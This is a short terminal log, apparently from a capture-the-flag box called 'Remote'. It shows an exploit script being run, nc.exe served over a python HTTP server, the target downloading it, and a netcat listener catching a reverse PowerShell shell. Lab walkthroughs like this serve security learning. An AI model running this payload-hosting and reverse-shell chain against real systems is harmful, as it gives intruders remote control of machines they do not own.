 Author: @corshine
➜  Remote python corshine.py
Start
[]
➜  /tmp python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.180 - - [05/Sep/2020 19:39:20] "GET /nc.exe HTTP/1.1" 200 -
➜  Remote nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.75] from (UNKNOWN) [10.10.10.180] 49705
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>